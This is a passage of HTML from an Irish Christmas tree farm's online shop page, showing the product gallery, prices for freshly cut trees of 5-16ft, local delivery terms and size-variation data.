data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" class="woocommerce-product-gallery__image single-thumb"><img width="2560" height="1748" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Christmas Tree Farm Meath" title="Caulstown Christmas Tree Farm Open to the Public" data-caption="Farm worker Charlie Blount carries a noble-fir Christmas tree on the family run Caulstown Christmas tree farm, Co. Meath, which is open to visits from the public in the run up to Christmas. PRESS ASSOCIATION Photo. Picture date: Thursday July 23, 2015. Photo credit should read: Brian Lawless/PA Wire" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" data-large_image_width="2560" data-large_image_height="1748" decoding="async" fetchpriority="high" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg 2560w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-300x205.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-1024x699.jpg 1024w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-768x524.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-1536x1049.jpg 1536w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-2048x1398.jpg 2048w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-600x410.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-100x100.jpg" class="woocommerce-product-gallery__image single-thumb"><img width="100" height="100" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="6ft-tree" data-caption="" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree.jpg" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-100x100.jpg 100w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-150x150.jpg 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-120x120.jpg 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-300x300.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-80x80.jpg 80w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-100x100.png" class="woocommerce-product-gallery__image single-thumb"><img width="100" height="100" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Freshly cut trees at Christmas Tree Farm Meath" title="large-tree-special-1-min" data-caption="" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png" data-large_image_width="400" data-large_image_height="400" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-100x100.png 100w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-300x300.png 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-150x150.png 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-120x120.png 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-80x80.png 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png 400w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" class="woocommerce-product-gallery__image single-thumb"><img width="2560" height="1659" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Christmas Tree Farm Meath" title="Caulstown Christmas Tree Farm Open to the Public" data-caption="Evening harvest of Christmas tree on the family run Caulstown Christmas tree farm, Co. Meath, which is open to visits from the public in the run up to Christmas. PRESS ASSOCIATION Photo. Picture date: Thursday July 23, 2015. Photo credit should read: Brian Lawless/PA Wire" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" data-large_image_width="2560" data-large_image_height="1659" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg 2560w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-300x194.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-1024x664.jpg 1024w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-768x498.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-1536x995.jpg 1536w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-2048x1327.jpg 2048w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-370x240.jpg 370w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-600x389.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></div><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-100x100.png" class="woocommerce-product-gallery__image single-thumb"><img width="100" height="100" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Annie the Alpaca at Christmas Tree Farm Meath" title="christmas-tree-min" data-caption="" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-100x100.png 100w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-300x300.png 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-150x150.png 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-120x120.png 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-80x80.png 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="single-product-image product-image-slider fix"><div data-thumb="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-100x100.jpg" class="woocommerce-product-gallery__image single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg"><img width="600" height="425" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-600x425.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="freshly cut real Christmas trees" title="8ft-tree" data-caption="" data-src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg" data-large_image="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg" data-large_image_width="960" data-large_image_height="680" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-600x425.jpg 600w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-300x213.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-768x544.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg" class="zoom first" title="8ft-tree" ><img width="600" height="425" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-600x425.jpg" class="attachment-shop_single size-shop_single" alt="freshly cut real Christmas trees" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-600x425.jpg 600w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-300x213.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree-768x544.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/8ft-tree.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" class="zoom" title="Caulstown Christmas Tree Farm Open to the Public" ><img width="2560" height="1748" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg" class="attachment-shop_single size-shop_single" alt="Christmas Tree Farm Meath" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-scaled.jpg 2560w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-300x205.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-1024x699.jpg 1024w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-768x524.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-1536x1049.jpg 1536w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-2048x1398.jpg 2048w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0003-600x410.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree.jpg" class="zoom last" title="6ft-tree" ><img width="600" height="800" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-600x800.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-600x800.jpg 600w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-225x300.jpg 225w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree-768x1024.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/6ft-tree.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png" class="zoom first" title="large-tree-special-1-min" ><img width="400" height="400" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png" class="attachment-shop_single size-shop_single" alt="Freshly cut trees at Christmas Tree Farm Meath" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min.png 400w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-300x300.png 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-150x150.png 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-120x120.png 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-80x80.png 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/large-tree-special-1-min-100x100.png 100w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" class="zoom" title="Caulstown Christmas Tree Farm Open to the Public" ><img width="2560" height="1659" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg" class="attachment-shop_single size-shop_single" alt="Christmas Tree Farm Meath" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-scaled.jpg 2560w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-300x194.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-1024x664.jpg 1024w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-768x498.jpg 768w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-1536x995.jpg 1536w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-2048x1327.jpg 2048w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-370x240.jpg 370w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/STANDALONE_ChristmasTree_0005-600x389.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></div><div class="single-image"><a href="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png" class="zoom last" title="christmas-tree-min" ><img width="500" height="500" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png" class="attachment-shop_single size-shop_single" alt="Annie the Alpaca at Christmas Tree Farm Meath" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min.png 500w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-300x300.png 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-150x150.png 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-120x120.png 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-80x80.png 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-min-100x100.png 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div>	</div>
</div>			</div>
		</div>
		
		<div class="single-product-content col-lg-5 col-12 mb-30">
			<div class="summary entry-summary">
				<h1 class="title">Freshly Cut Christmas Trees 5-16ft</h1><p class="product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&euro;</span>60,00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&euro;</span>130,00</span><span class="screen-reader-text">Price range: &euro;60,00 through &euro;130,00</span></p><div class="woocommerce-product-details__short-description description">
    <p>We deliver locally to the postal areas <strong>A83, A84, A85, A86, C15, D09, D11, D15, K78, W23</strong> for an additional <strong>€20</strong> flat fee.<br />
If you need a delivery <strong>outside our local area</strong>, please call us at <a href="tel:0857836400">085 783 6400</a>.<br />
We also offer <strong>Free Local Pickup</strong> at our farm in Dunboyne, Co. Meath, A86 R126.<br />
You can choose your delivery method at checkout.</p>
<p>For Christmas Trees over 12ft please call us at <a href="tel:0857836400">085 783 6400</a>.</p>
</div>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-666">
		    <div class="yith-wcwl-add-button show" style="display:block">
	        
<a href="/product/christmas-tree/?add_to_wishlist=666" rel="nofollow" data-product-id="666" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" >
	<i class="ion-ios-heart-outline"></i>Wishlist</a>
<img src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading"/>	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
			<div class="product-quantity-cart fix">
				
<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="666" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;5-6ft \u2014 \u20ac60&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:60,&quot;display_regular_price&quot;:60,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;60,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;1.5-1.8m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:667,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;6-7ft \u2014 \u20ac70&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:70,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;70,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;1.8-2.1m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10661,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;7-8ft \u2014 \u20ac80&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:680,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:425},&quot;image_id&quot;:663,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;80,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;2.1-2.4m&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;8-9ft \u2014 \u20ac90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:90,&quot;display_regular_price&quot;:90,&quot;image&quot;:{&quot;title&quot;:&quot;8ft-tree&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg&quot;,&quot;alt&quot;:&quot;freshly cut real Christmas trees&quot;,&quot;src&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-600x425.jpg 600w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-300x213.jpg 300w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree-768x544.jpg 768w, https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 